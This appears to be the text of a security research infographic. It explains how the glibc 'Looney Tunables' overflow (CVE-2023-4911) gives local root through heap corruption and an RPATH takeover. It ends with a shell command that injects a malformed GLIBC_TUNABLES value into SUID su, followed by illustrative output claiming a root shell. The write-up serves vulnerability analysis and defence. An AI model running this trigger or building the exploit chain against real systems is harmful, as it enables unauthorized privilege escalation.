 FAST CYBER DEFENSE | SYSTEMS & PLATFORM ENGINEERING RESEARCH
GLIBC: LOONEY TUNABLES LPE
CVE-2023-4911: DECONSTRUCTING DYNAMIC LINKER BUFFER OVERFLOW
1. PARSE_TUNABLES FLAW
Source: elf/dl-tunables.c in glibc
Mishandles nested 'tunable1=tunable2=val'
Loop logic copies past destination string
Environment: GLIBC_TUNABLES injection
Triggered during SUID binary initialization
2. HEAP CORRUPTION IN LD.SO
Allocator: __minimal_malloc() via mmap
Corrupts adjacent heap allocations
Target: struct link_map in dynamic linker
Bypasses ASLR via brute force & heap layout
Zero initialized pointers replaced by attacker
3. LINK_MAP RPATH TAKEOVER
Overwrites l_info[DT_RPATH] pointer
Redirects library lookup to attacker path
Spawns malicious libc.so.6 or preload lib
Execution context: Root UID via SUID binary
Full local privilege escalation achieved
exploit-analyst@fast-cyber-defense: ~/cve-2023-4911#
$ GLIBC_TUNABLES='glibc.mem.tagging=glibc.mem.tagging=1234' /usr/bin/su --help
[*] Triggering buffer overflow in ld.so parse_tunables() at elf/dl-tunables.c:286
[*] Corrupting __minimal_malloc heap chunk; target struct link_map offset calculated
[*] Rewriting l_info[DT_RPATH]->d_un.d_val to attacker controlled directory: "/tmp/exploit/"
[*] Executing /usr/bin/su with SUID root privileges... loading /tmp/exploit/libc.so.6
[+] Dynamic Linker hijacked! Spawning root shell: uid=0(root) gid=0(root) groups=0(root)